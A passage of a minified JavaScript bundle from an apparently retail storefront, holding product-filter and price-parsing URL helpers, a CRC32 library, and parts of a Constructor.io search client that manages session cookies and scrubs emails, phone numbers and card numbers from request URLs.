e){z.call(e,d)&&!(u&&("length"==d||a&&("offset"==d||"parent"==d)||s&&("buffer"==d||"byteLength"==d||"byteOffset"==d)||(r=d,(n=null==(n=l)?0x1fffffffffffff:n)&&("number"==typeof r||C.test(r))&&r>-1&&r%1==0&&r<n)))&&c.push(d)}return c}(e):function(e){if(r=(t=e)&&t.constructor,t!==("function"==typeof r&&r.prototype||q))return ee(e);var t,r,n=[];for(var i in Object(e))z.call(e,i)&&"constructor"!=i&&n.push(i);return n}(e)}t.exports=function(e,t){return function e(t,r,n,i,o){return t===r||(null!=t&&null!=r&&(eL(t)||eL(r))?function(e,t,r,n,i,o){var a=eR(e),p=eR(t),g=a?u:eP(e),b=p?u:eP(t);g=g==s?m:g,b=b==s?m:b;var S=g==m,C=b==m,w=g==b;if(w&&ex(e)){if(!ex(t))return!1;a=!0,S=!1}if(w&&!S)return o||(o=new ev),a||eF(e)?ek(e,t,r,n,i,o):function(e,t,r,n,i,o,a){switch(r){case k:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)break;e=e.buffer,t=t.buffer;case E:if(e.byteLength!=t.byteLength||!o(new H(e),new H(t)))break;return!0;case c:case l:case h:return eO(+e,+t);case d:return e.name==t.name&&e.message==t.message;case y:case _:return e==t+"";case f:var s=M;case v:var u=1&n;if(s||(s=L),e.size!=t.size&&!u)break;var p=a.get(e);if(p)return p==t;n|=2,a.set(e,t);var m=ek(s(e),s(t),n,i,o,a);return a.delete(e),m;case"[object Symbol]":if(ef)return ef.call(e)==ef.call(t)}return!1}(e,t,g,r,n,i,o);if(!(1&r)){var A=S&&z.call(e,"__wrapped__"),P=C&&z.call(t,"__wrapped__");if(A||P){var I=A?e.value():e,O=P?t.value():t;return o||(o=new ev),i(I,O,r,n,o)}}return!!w&&(o||(o=new ev),function(e,t,r,n,i,o){var a=1&r,s=eS(e),u=s.length;if(u!=eS(t).length&&!a)return!1;for(var c=u;c--;){var l=s[c];if(!(a?l in t:z.call(t,l)))return!1}var d=o.get(e);if(d&&o.get(t))return d==t;var p=!0;o.set(e,t),o.set(t,e);for(var f=a;++c<u;){var h=e[l=s[c]],m=t[l];if(n)var g=a?n(m,h,l,t,e,o):n(h,m,l,e,t,o);if(!(void 0===g?h===m||i(h,m,r,n,o):g)){p=!1;break}f||(f="constructor"==l)}if(p&&!f){var y=e.constructor,v=t.constructor;y!=v&&"constructor"in e&&"constructor"in t&&!("function"==typeof y&&y instanceof y&&"function"==typeof v&&v instanceof v)&&(p=!1)}return o.delete(e),o.delete(t),p}(e,t,r,n,i,o))}(t,r,n,i,e,o):t!=t&&r!=r)}(e,t)}},352789,e=>{"use strict";var t=e.i(96830),r=e.i(338066),n=e.i(906927),i=e.i(279404);function o(e,t){let r=new Intl.NumberFormat(t).formatToParts(12345.6),o=new Intl.NumberFormat(t,{useGrouping:!1}).format(0x24cb016ea).split("").reverse(),a=new Map(o.map((e,t)=>[e,t])),s=r.find(e=>"group"===e.type)?.value,u=RegExp(`[${s?.trim()===""?"\\s":s}}]`,"g"),c=RegExp(`[${r.find(e=>"decimal"===e.type)?.value}]`),l=RegExp(`[${o.join("")}]`,"g"),d=e;if(i.UaConfigPublicImpl.isEMEA){let r=e.replace(",","").replace(" ","");d=new Intl.NumberFormat(t,{currency:(0,n.getCurrencyByLocale)(t)}).format(parseInt(r,10))}let p=d.trim().replace(u,"").replace(c,".").replace(l,e=>`${a.get(e)}`);return p?+p:NaN}var a=e.i(197030);e.i(618566);let s={"top-gifts":!0,"top-gifts-mens":!0,"top-gifts-womens":!0,"top-gifts-boys":!0,"top-gifts-girls":!0,"stocking-stuffers":!0},u=e=>decodeURIComponent(e).replace("_and_"," & ").replaceAll("_"," "),c=e=>e.match(/\d+/g)??[];function l(e,t=!1){let r=e.find(e=>"price"===e.attributeId)?.values??[];return t?r.reduce((e,t)=>{let r=c(t.label);if(1===r.length)e[t.label]={min:0,max:parseInt(r[0],10)};else if(2===r.length){let[n,i]=r;e[t.label]={min:parseInt(n,10),max:parseInt(i,10)}}return e},{}):r.reduce((e,t,n)=>{let i=c(t.label);if(0===n&&1===i.length&&(e[t.label]={min:0,max:parseInt(i[0],10)}),n===r.length-1&&1===i.length&&(r.length>1||parseInt(i[0],10)>100)&&(e[t.label]={min:parseInt(i[0],10),max:9999}),2===i.length){let[r,n]=i;e[t.label]={min:parseInt(r,10),max:parseInt(n,10)}}return e},{})}let d=(e,r)=>(0,t.ensureArray)(r?.values).find(t=>{let r,n,i;return r=t?.label.toLowerCase(),n=e.toLowerCase(),i=r.replace(/\s(&|and)\s/g,e=>"&"===e.trim()?" and ":" & "),r===n||i===n})?.label,p=(e,t)=>`${e}_${t}`;function f(e,t){let r=e.split("?"),n=r[0],i=new URLSearchParams(r[1]||"");return t?i.set("srule",t):i.delete("srule"),`${n}?${i.toString()}`}e.s(["GIFTS_PRICE_MAP",0,s,"PRICE_RANGE_LOWER_BOUND",0,0,"PRICE_RANGE_UPPER_BOUND",0,9999,"createRefinementUrl",0,({refinements:e,url:r,categoryId:i,updatedRefinements:o,locale:a,currentQueryParams:u})=>{let c,d,f=0===Object.keys(o).length,h=l(e,!!s[i]),m=["c_gender","c_colorgroup","c_fittype","c_enduse","c_silhouette","c_division","c_team","c_subsilhouette","c_gearline","c_subsubsilhouette","c_productcollection","c_productfamily"].reduce((t,r)=>{let n=e.find(e=>e.attributeId===r);if(n){let e=n.values.map(e=>{let t=p(n.attributeId,e.label);return t in o?{...e,selected:o[t]}:e}).filter(e=>e.selected&&e.hitCount>0&&!1!==o[p(n.attributeId,e.label)]);if(e.length)return[...t,e.map(e=>encodeURIComponent(e.label.split(" ").join("_").replace("&","and").toLowerCase())).join("+")]}return t},[]),g=(c=new URLSearchParams((0,t.ensureString)(u)),d=new URLSearchParams,c.forEach((e,t)=>{t.startsWith("prefn")||t.startsWith("prefv")||t.startsWith("viewPreference")||d.set(t,e)}),d);g.delete("start"),g.delete("page"),g.delete("locale"),g.delete("cid");let y=e.find(e=>"price"===e.attributeId&&e.values.find(e=>!f&&`price_${e.label}`in o||f&&e.selected));if(y){let e=y.values.map(e=>{let t=`price_${e.label}`;return t in o?{...e,selected:o[t]}:e}).find(e=>e.selected&&e.hitCount>0&&!f&&`price_${e.label}`in o||f&&e.selected);if(e?.selected&&h){let t=h[e.label];g.set("pmin",(0,n.getFormattedMoney)(t?.min,a)),g.set("pmax",(0,n.getFormattedMoney)(t?.max,a))}else g.delete("pmin"),g.delete("pmax")}let v=["c_silhouette","c_subsubsilhouette","c_discountPercentage"],_=i.includes("outlet")||i.includes("sale");["c_merchCollection","c_size","c_length","c_agegroup",..._?v:[],"c_enriched_activities","c_enriched_bra_features","c_enriched_climate_weather","c_enriched_has_pockets","c_enriched_key_feature","c_enriched_material"].reduce((r,n)=>{let i=e.find(e=>e.attributeId===n);if(i){let e=i.values.map(e=>{let t=p(i.attributeId,e.label);return t in o?{...e,selected:o[t]}:e}).filter(e=>e.selected&&e.hitCount>0&&!1!==o[p(i.attributeId,e.label)]).map(e=>e.label);return e.length?[...r,{attribute:i.attributeId.replace("c_",""),value:e.join("|")}]:r}if(_&&v.includes(n)){let e=new URLSearchParams(u),i=Array.from(e.entries()).find(([e,t])=>`c_${t}`===n);if(i){let[o]=i,a=(0,t.ensureString)(e.get(`prefv${o.replace(/^\D+/g,"")}`));return[...r,{attribute:n.replace("c_",""),value:a}]}}return r},[]).forEach((e,t)=>{let r=t+1;g.set(`prefn${r}`,e.attribute),g.set(`prefv${r}`,e.value)});let b=m.length?`${r}${m.join("-")}/`:r;return g.toString()?`${b}?${g.toString()}`:b},"createSortUrl",()=>f,"getCategoryFromCid",0,(e,r)=>{let n=e.reduce((e,t)=>{var r;return e.set((r=t.url,`/${r.split("/").filter(e=>""!==e&&!["c","d","t"].includes(e)).join("/")}/`),t)},new Map),i=r.reduce((e,t,r)=>[...e,`${(r>0?e[r-1]:"/")+t}/`],[]).reverse();return n.get((0,t.ensureString)(i.find(e=>n.get(e))))},"getFilterRefinementInput",0,(e,n,i,a,s=!1)=>{let c,p,f,h,m,{rawRouteRefinements:g,unusedSegments:y}=((e,t)=>{let[r,...n]=e.split("/").filter(e=>e),[i,...o]=t.filter(e=>0>n.indexOf(e));return{rawRouteRefinements:i?i.split(/\+|-|\s/).map(u):[],unusedSegments:o}})(n,i.cid?.map(e=>decodeURIComponent(e))||i.routeParams?.map(e=>decodeURIComponent(e))||[]),v=l(e,s),_=((e,n,i,a)=>{if(!e.pmin||!e.pmax)return[];let s=[o(e.pmin,a),o(e.pmax,a)].filter(e=>!!e&&9999!==e&&0!==e),u=n.find(e=>"price"===e.attributeId),c=(0,t.ensureArray)(u?.values).find(e=>{let t=e?.label||"",n=t?.match(/\d+/g)?.map(e=>parseInt(e,10)).sort((e,t)=>e-t);return(0,r.default)(n,s)})?.label;if(u&&c){let e=i[c],t=`(${e.min}..${e.max})`;return[{attributeId:u.attributeId,values:[t]}]}let l=parseInt(e.pmin,10),d=parseInt(e.pmax,10);return[{attributeId:"price",values:[`(${l}..${d})`]}]})(i,e,v,a),{refinements:b,isSizeFilterSelected:E}=(c=[],p=!1,Array.from(Object.keys(i)).filter(e=>e.includes("prefn")).forEach(t=>{let[r,n]=t.split("prefn"),o=i[t],a=i[`prefv${n}`];if(!o||!a||Array.isArray(o)||Array.isArray(a))return;"size"===o&&(p=!0);let s=e.find(e=>e.attributeId===`c_${o}`);if(s){let e=s.values.filter(e=>a.split("|").includes(e.label)).map(e=>e.label);c.push({attributeId:s.attributeId,values:e})}["silhouette","subsubsilhouette"].includes(o)&&c.push({attributeId:`c_${o}`,values:[a]})}),{refinements:c,isSizeFilterSelected:p}),k=[..._,...b,...!E&&i.viewPreference?[{attributeId:"c_size",values:[i.viewPreference]}]:[]];return{refinements:[...(f=t=>{let r=e.find(e=>d(t,e));if(r){let e=d(t,r);if(e)return{refinement:r,matchedValue:e}}},h=(e,t,r)=>e.find(e=>e.attributeId===t)?e.map(e=>e.attributeId===t?{...e,values:[...e.values,r]}:e):[...e,{attributeId:t,values:[r]}],m=new Set,g.reduce((t,r,n)=>{if(m.has(n))return t;let i=e.find(e=>d(r,e));if(i){let e=d(r,i);return e?h(t,i.attributeId,e):t}let o=Math.min(3,g.length-n-1);for(let e=o;e>=1;e-=1){let r=Array.from({length:e+1},(e,t)=>n+t);if(r.some(e=>m.has(e)))continue;let i=f(g.slice(n,n+e+1).join("-"));if(i)return r.forEach(e=>m.add(e)),h(t,i.refinement.attributeId,i.matchedValue)}return k.find(e=>e.values.map(e=>e.toLowerCase()).includes(r))||y.push(r),t},[])),...k],unusedSegments:y}},"getFilterRefinementPrice",0,(e,t)=>{let r=[];if(e.pmin&&e.pmax){let n=(0,a.getDefaultLocale)();r=[o(e.pmin,t||n),o(e.pmax,t||n)]}return r},"getRefinementKey",0,p],352789)},955370,e=>{"use strict";var t=e.i(774729),r=e.i(663976);async function n(e,n){return(0,r.standAloneApolloClient)(n).query({query:t.ContentAssetsDocument,variables:{ids:Array.from(new Set(e))},fetchPolicy:"no-cache"})}e.s(["default",()=>n])},13451,(e,t,r)=>{t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.__esModule=!0,t.exports.default=t.exports},352445,(e,t,r)=>{t.exports=function(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")},t.exports.__esModule=!0,t.exports.default=t.exports},935045,(e,t,r)=>{function n(e){return t.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.__esModule=!0,t.exports.default=t.exports,n(e)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},226252,(e,t,r)=>{var n=e.r(935045).default;t.exports=function(e,t){if("object"!=n(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var i=r.call(e,t||"default");if("object"!=n(i))return i;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},t.exports.__esModule=!0,t.exports.default=t.exports},863974,(e,t,r)=>{var n=e.r(935045).default,i=e.r(226252);t.exports=function(e){var t=i(e,"string");return"symbol"==n(t)?t:t+""},t.exports.__esModule=!0,t.exports.default=t.exports},514356,(e,t,r)=>{var n=e.r(863974);function i(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,n(i.key),i)}}t.exports=function(e,t,r){return t&&i(e.prototype,t),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e},t.exports.__esModule=!0,t.exports.default=t.exports},743751,(e,t,r)=>{function n(e){let t;try{t=window[e];let r="__storage_test__";return t.setItem(r,r),t.removeItem(r),!0}catch(e){return DOMException&&e instanceof DOMException&&("QuotaExceededError"===e.name||"QUOTA_EXCEEDED_ERR"===e.name||"NS_ERROR_DOM_QUOTA_REACHED"===e.name||-1!==e.toString().indexOf("QUOTA_EXCEEDED_ERR")||-1!==e.toString().indexOf("QuotaExceededError"))&&t&&0!==t.length}}Object.assign||Object.defineProperty(Object,"assign",{enumerable:!1,configurable:!0,writable:!0,value:function(e){"use strict";if(null==e)throw TypeError("Cannot convert first argument to object");for(var t=Object(e),r=1;r<arguments.length;r++){var n=arguments[r];if(null!=n){n=Object(n);for(var i=Object.keys(Object(n)),o=0,a=i.length;a>o;o++){var s=i[o],u=Object.getOwnPropertyDescriptor(n,s);void 0!==u&&u.enumerable&&(t[s]=n[s])}}}return t}});var i=function(e){var t;Object.assign(this,{user_agent:null,persist:!0,cookie_name_client_id:"ConstructorioID_client_id",cookie_name_session_id:"ConstructorioID_session_id",cookie_name_session_data:"ConstructorioID_session",cookie_domain:null,cookie_secure:null,cookie_samesite:null,cookie_days_to_live:365,local_name_client_id:"_constructorio_search_client_id",local_name_session_id:"_constructorio_search_session_id",local_name_session_data:"_constructorio_search_session",on_node:"undefined"==typeof window,session_is_new:null,new_to_beacon:null,client_id_storage_location:"cookie",session_id_storage_location:"local"},e),this.client_id||(!this.on_node&&this.persist?("cookie"===this.client_id_storage_location&&(t=this.get_cookie(this.cookie_name_client_id))&&(this.delete_cookie(this.cookie_name_client_id),this.set_cookie(this.cookie_name_client_id,t)),"local"===this.client_id_storage_location&&(t=this.get_local_object(this.local_name_client_id)),this.client_id=t||this.generate_client_id()):this.client_id=this.generate_client_id()),this.session_id||(!this.on_node&&this.persist?this.session_id=this.generate_session_id():this.session_id=1),this.on_node||(this.user_agent=this.user_agent||window&&window.navigator&&window.navigator.userAgent)};i.prototype.set_cookie=function(e,t){if(!this.on_node&&this.persist){var r=e+"="+t+"; expires="+new Date(Date.now()+24*this.cookie_days_to_live*36e5).toUTCString()+"; path=/";return this.cookie_domain&&(r+="; domain="+this.cookie_domain),this.cookie_secure&&(r+="; secure"),this.cookie_samesite&&(r+="; samesite="+this.cookie_samesite),document.cookie=r,r}return null},i.prototype.get_cookie=function(e){for(var t=e+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){var i=r[n];try{for(var o=decodeURIComponent(i);" "===o.charAt(0);)o=o.substring(1);if(0===o.indexOf(t))return o.substring(t.length,o.length)}catch(e){}}},i.prototype.delete_cookie=function(e){document.cookie=e+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT;"},i.prototype.generate_client_id=function(){var e;if(!this.on_node){var t=this.get_cookie(this.cookie_name_client_id),r=this.get_local_object(this.local_name_client_id);"cookie"===this.client_id_storage_location&&r&&(e=r,this.set_cookie(this.cookie_name_client_id,e),this.delete_local_object(this.local_name_client_id)),"local"===this.client_id_storage_location&&t&&(e=t,this.set_local_object(this.local_name_client_id,e),this.delete_cookie(this.cookie_name_client_id))}return e||(e="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)}),"cookie"===this.client_id_storage_location&&this.set_cookie(this.cookie_name_client_id,e),"local"===this.client_id_storage_location&&this.set_local_object(this.local_name_client_id,e)),e},i.prototype.get_local_object=function(e){var t,r=n("localStorage")&&window&&window.localStorage;if(r&&"string"==typeof e)try{t=JSON.parse(r.getItem(e))}catch(n){t=r.getItem(e)}return t},i.prototype.set_local_object=function(e,t){var r=n("localStorage")&&window&&window.localStorage;if(r&&"string"==typeof e){if("object"==typeof t)try{r.setItem(e,JSON.stringify(t))}catch(e){}if("string"==typeof t||"number"==typeof t)try{r.setItem(e,t)}catch(e){}}},i.prototype.delete_local_object=function(e){var t=n("localStorage")&&window&&window.localStorage;if(t&&"string"==typeof e)try{t.removeItem(e)}catch(e){}},i.prototype.generate_session_id=function(){var e,t=this.get_cookie(this.cookie_name_session_data),r=this.get_local_object(this.local_name_session_data),n=Date.now();if("local"===this.session_id_storage_location&&((e=this.get_local_object(this.local_name_session_data))||!t||(e=t,this.delete_cookie(this.cookie_name_session_data))),"cookie"===this.session_id_storage_location){e=this.get_cookie(this.cookie_name_session_data);try{e=JSON.parse(e)}catch(e){}!e&&r&&(e=r,this.delete_local_object(this.local_name_session_data))}var i=1,o=1;e&&"object"==typeof e&&(o=parseInt(e.sessionId,10)||1,i=e.lastTime>n-18e5?o:o+1),this.session_id=i,this.session_is_new=!e||o!==i,e&&e.newToBeacon&&(this.new_to_beacon=!0);let a={sessionId:i,lastTime:n};return this.session_is_new&&(a.newToBeacon=!0),"local"===this.session_id_storage_location&&(this.set_local_object(this.local_name_session_id,i),this.set_local_object(this.local_name_session_data,a)),"cookie"===this.session_id_storage_location&&(this.cookie_domain&&(this.delete_cookie(this.cookie_name_session_id),this.delete_cookie(this.cookie_name_session_data)),this.set_cookie(this.cookie_name_session_id,i),this.set_cookie(this.cookie_name_session_data,JSON.stringify(a))),i},t.exports=i},901664,(e,t,r)=>{var n;n=function(e){e.version="1.2.2";var t=function(){for(var e=0,t=Array(256),r=0;256!=r;++r)e=1&(e=1&(e=1&(e=1&(e=1&(e=1&(e=1&(e=1&(e=r)?-0x12477ce0^e>>>1:e>>>1)?-0x12477ce0^e>>>1:e>>>1)?-0x12477ce0^e>>>1:e>>>1)?-0x12477ce0^e>>>1:e>>>1)?-0x12477ce0^e>>>1:e>>>1)?-0x12477ce0^e>>>1:e>>>1)?-0x12477ce0^e>>>1:e>>>1)?-0x12477ce0^e>>>1:e>>>1,t[r]=e;return"undefined"!=typeof Int32Array?new Int32Array(t):t}(),r=function(e){var t=0,r=0,n=0,i="undefined"!=typeof Int32Array?new Int32Array(4096):Array(4096);for(n=0;256!=n;++n)i[n]=e[n];for(n=0;256!=n;++n)for(r=e[n],t=256+n;t<4096;t+=256)r=i[t]=r>>>8^e[255&r];var o=[];for(n=1;16!=n;++n)o[n-1]="undefined"!=typeof Int32Array?i.subarray(256*n,256*n+256):i.slice(256*n,256*n+256);return o}(t),n=r[0],i=r[1],o=r[2],a=r[3],s=r[4],u=r[5],c=r[6],l=r[7],d=r[8],p=r[9],f=r[10],h=r[11],m=r[12],g=r[13],y=r[14];e.table=t,e.bstr=function(e,r){for(var n=-1^r,i=0,o=e.length;i<o;)n=n>>>8^t[(n^e.charCodeAt(i++))&255];return~n},e.buf=function(e,r){for(var v=-1^r,_=e.length-15,b=0;b<_;)v=y[e[b++]^255&v]^g[e[b++]^v>>8&255]^m[e[b++]^v>>16&255]^h[e[b++]^v>>>24]^f[e[b++]]^p[e[b++]]^d[e[b++]]^l[e[b++]]^c[e[b++]]^u[e[b++]]^s[e[b++]]^a[e[b++]]^o[e[b++]]^i[e[b++]]^n[e[b++]]^t[e[b++]];for(_+=15;b<_;)v=v>>>8^t[(v^e[b++])&255];return~v},e.str=function(e,r){for(var n=-1^r,i=0,o=e.length,a=0,s=0;i<o;)(a=e.charCodeAt(i++))<128?n=n>>>8^t[(n^a)&255]:a<2048?n=(n=n>>>8^t[(n^(192|a>>6&31))&255])>>>8^t[(n^(128|63&a))&255]:a>=55296&&a<57344?(a=(1023&a)+64,s=1023&e.charCodeAt(i++),n=(n=(n=(n=n>>>8^t[(n^(240|a>>8&7))&255])>>>8^t[(n^(128|a>>2&63))&255])>>>8^t[(n^(128|s>>6&15|(3&a)<<4))&255])>>>8^t[(n^(128|63&s))&255]):n=(n=(n=n>>>8^t[(n^(224|a>>12&15))&255])>>>8^t[(n^(128|a>>6&63))&255])>>>8^t[(n^(128|63&a))&255];return~n}},"undefined"==typeof DO_NOT_EXPORT_CRC?n(r):n({})},374371,(e,t,r)=>{"use strict";function n(e){var t;try{t=window[e];var r="__storage_test__";return t.setItem(r,r),t.removeItem(r),!0}catch(e){return"undefined"!=typeof DOMException&&e instanceof DOMException&&("QuotaExceededError"===e.name||"QUOTA_EXCEEDED_ERR"===e.name||"NS_ERROR_DOM_QUOTA_REACHED"===e.name||-1!==e.toString().indexOf("QUOTA_EXCEEDED_ERR")||-1!==e.toString().indexOf("QuotaExceededError"))&&t&&0!==t.length}}t.exports={local:{overflow:{},get:function(e){var t=this.overflow[e];if(t)return t;if(!n("localStorage"))return null;var r=localStorage.getItem(e);if(r)try{return JSON.parse(r)}catch(e){return r}return null},set:function(e,t){try{localStorage.setItem(e,JSON.stringify(t))}catch(r){this.overflow[e]=t}},remove:function(e){var t;null!=(t=this.overflow)&&t[e]&&delete this.overflow[e],n("localStorage")&&localStorage.removeItem(e)},key:function(e){if(!n("localStorage"))return null==(a=Object.keys(this.overflow))?void 0:a[e];var t=null==(i=localStorage)?void 0:i.key(e),r=(null==(o=localStorage)?void 0:o.length)||0;if(e>=r){var i,o,a,s,u=e-r;return null==(s=Object.keys(this.overflow))?void 0:s[u]}return t},length:function(){var e=Object.keys(this.overflow).length;return n("localStorage")?localStorage.length+e:e},clear:function(){this.overflow={},n("localStorage")&&localStorage.clear()}},session:{overflow:{},get:function(e){var t=this.overflow[e];if(t)return t;if(!n("sessionStorage"))return null;var r=sessionStorage.getItem(e);if(r)try{return JSON.parse(r)}catch(e){return r}return null},set:function(e,t){try{sessionStorage.setItem(e,JSON.stringify(t))}catch(r){this.overflow[e]=t}},remove:function(e){var t;null!=(t=this.overflow)&&t[e]&&delete this.overflow[e],n("sessionStorage")&&sessionStorage.removeItem(e)},key:function(e){if(!n("sessionStorage"))return null==(a=Object.keys(this.overflow))?void 0:a[e];var t=null==(i=sessionStorage)?void 0:i.key(e),r=(null==(o=sessionStorage)?void 0:o.length)||0;if(e>=r){var i,o,a,s,u=e-r;return null==(s=Object.keys(this.overflow))?void 0:s[u]}return t},length:function(){var e=Object.keys(this.overflow).length;return n("sessionStorage")?sessionStorage.length+e:e},clear:function(){this.overflow={},n("sessionStorage")&&sessionStorage.clear()}},canUseStorage:n}},672168,(e,t,r)=>{"use strict";var n=e.r(13451)(e.r(935045)),i=e.r(901664),o=e.r(374371),a="_constructorio_purchase_order_ids",s=[{pattern:/[\w\-+\\.]+@([\w-]+\.)+[\w-]{2,4}/,replaceWith:"<email_omitted>"},{pattern:/^(?:\+\d{11,12}|\+\d{1,3}\s\d{3}\s\d{3}\s\d{3,4}|\(\d{3}\)\d{7}|\(\d{3}\)\s\d{3}\s\d{4}|\(\d{3}\)\d{3}-\d{4}|\(\d{3}\)\s\d{3}-\d{4})$/,replaceWith:"<phone_omitted>"},{pattern:/^(?:4[0-9]{15}|(?:5[1-5][0-9]{2}|222[1-9]|22[3-9][0-9]|2[3-6][0-9]{2}|27[01][0-9]|2720)[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|6(?:011|5[0-9]{2})[0-9]{12}|(?:2131|1800|35\d{3})\d{11})$/,replaceWith:"<credit_omitted>"}],u={trimNonBreakingSpaces:function(e){return e.replace(/\s/g," ").trim()},encodeURIComponentRFC3986:function(e){return encodeURIComponent(e).replace(/[!'()*]/g,function(e){return"%".concat(e.charCodeAt(0).toString(16).toUpperCase())})},cleanParams:function(e){var t={};return Object.keys(e).forEach(function(r){var n=e[r];"string"==typeof n?t[r]=u.trimNonBreakingSpaces(n):t[r]=n}),t},throwHttpErrorFromResponse:function(e,t){return t.json().then(function(r){throw e.message=r.message,e.status=t.status,e.statusText=t.statusText,e.url=t.url,e.headers=t.headers,e})},canUseDOM:function(){return!!("undefined"!=typeof window&&window.document&&window.document.createElement)},addEventListener:function(e,t,r){u.canUseDOM()&&window.addEventListener(e,t,r)},removeEventListener:function(e,t,r){u.canUseDOM()&&window.removeEventListener(e,t,r)},getNavigator:function(){return u.canUseDOM()?window.navigator:{userAgent:"",webdriver:!1}},isNil:function(e){return null==e},getWindowLocation:function(){return u.canUseDOM()?window.location:{}},dispatchEvent:function(e){u.canUseDOM()&&window.dispatchEvent(e)},createCustomEvent:function(e,t){if(u.canUseDOM())try{return new window.CustomEvent(e,{detail:t})}catch(n){var r=document.createEvent("CustomEvent");return r.initCustomEvent(e,!1,!1,t),r}return null},hasOrderIdRecord:function(e){var t=e.orderId,r=e.apiKey,n=t;r&&(n="".concat(r,"-").concat(t));var s=i.str(n.toString()),u=o.local.get(a);return"string"==typeof u&&(u=JSON.parse(u)),!!(u&&u.includes(s))||null},addOrderIdRecord:function(e){var t=e.orderId,r=e.apiKey,n=t;r&&(n="".concat(r,"-").concat(t));var s=i.str(n.toString()),u=o.local.get(a);if("string"==typeof u&&(u=JSON.parse(u)),u){if(u.includes(s))return;u.length>=10&&(u=u.slice(-9)),u.push(s)}else u=[s];o.local.set(a,u)},applyNetworkTimeout:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,n=e&&e.networkParameters&&e.networkParameters.timeout,i=t&&t.timeout||n;"number"==typeof i&&r&&setTimeout(function(){return r.abort()},i)},stringify:function(e,t,r){if(!e)return"";var i=[];return Object.keys(e).forEach(function(o){var a,s=e[o],c=u.encodeURIComponentRFC3986(o);if(null!=s){var l=t?"".concat(t,"%5B").concat(c,"%5D"):c;a=Array.isArray(s)?u.stringify(s,l,"array"):"object"===(0,n.default)(s)?u.stringify(s,l,"object"):"object"===r?"".concat(l,"=").concat(u.encodeURIComponentRFC3986(s)):"".concat(t||c,"=").concat(u.encodeURIComponentRFC3986(s)),i.push(a)}}),i.join("&")},toSnakeCase:function(e){return e.replace(/[A-Z]/g,function(e){return"_".concat(e.toLowerCase())})},toSnakeCaseKeys:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r={};return Object.keys(e).forEach(function(i){r[u.toSnakeCase(i)]=t&&"object"===(0,n.default)(e[i])&&!Array.isArray(e[i])?u.toSnakeCaseKeys(e[i],t):e[i]}),r},containsPii:function(e,t){var r=e.toLowerCase();return t.test(r)},obfuscatePiiRequest:function(e){var t=e;try{var r,n,i,o=new URL(e),a=null==o||null==(r=o.pathname)?void 0:r.split("/"),c=null==o||null==(n=o.search)||null==(i=n.split("&"))?void 0:i.map(function(e){var t;return null==(t=e.split("="))?void 0:t[1]});s.forEach(function(e){var r=e.pattern,n=e.replaceWith;a.forEach(function(e){var i=decodeURIComponent(e);u.containsPii(i,r)&&(t=t.replaceAll(e,n))}),c.forEach(function(e){var i=decodeURIComponent(e);u.containsPii(i,r)&&(t=t.replaceAll(i,n))})})}catch(e){}return t},convertResponseToJson:function(e){return e.ok?e.json().catch(function(){return e.text().then(function(t){throw Error("Server responded with an invalid JSON object. Response code: ".concat(e.code,", Response: ").concat(t))})}):u.throwHttpErrorFromResponse(Error(),e)},addHTTPSToString:function(e){if("string"!=typeof e)return null;var t=e.startsWith("https://"),r=e.startsWith("http://");return!t&&r?e.replace("http","https"):r||t?e:"https://".concat(e)}};t.exports=u},906729,(e,t,r)=>{"use strict";var n=e.r(13451),i=n(e.r(352445)),o=n(e.r(514356)),a=e.r(672168);t.exports=function(){function e(t){var r=this;(0,i.default)(this,e),this.events=[],this.enabled=!t||!1!==t.enabled,this.waitForBeacon=!t||!1!==t.waitForBeacon,this.active=this.enabled,this.waitForBeacon&&(this.active=!1,a.canUseDOM()&&(window.ConstructorioAutocomplete||window.ConstructorioBeacon||window.ConstructorioTracker)&&this.enabled&&(this.active=!0,this.dispatchEvents()),a.addEventListener("cio.beacon.loaded",function(){r.enabled&&(r.active=!0,r.dispatchEvents())}))}return(0,o.default)(e,[{key:"queue",value:function(e,t){this.events.push({name:e,data:t}),this.active&&this.dispatchEvents()}},{key:"dispatchEvents",value:function(){for(;this.events.length;){var e=this.events.shift(),t=e.name,r=e.data,n="cio.client.".concat(t);a.dispatchEvent(a.createCustomEvent(n,r))}}}]),e}()},200482,(e,t,r)=>{"use strict";var n=e.r(13451),i=n(e.r(352445)),o=n(e.r(514356)),a=e.r(906729),s=e.r(672168);function u(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]&&arguments[3],i=r.apiKey,o=r.version,a=r.serviceUrl,u=r.sessionId,c=r.clientId,l=r.userId,d=r.segments,p=r.testCells,f={c:o};if(f.key=i,f.i=c,f.s=u,!e||"string"!=typeof e)throw Error("query is a required parameter of type string");if(p&&Object.keys(p).forEach(function(e){f["ef-".concat(e)]=p[e]}),d&&d.length&&(f.us=d),l&&(f.ui=String(l)),t){var 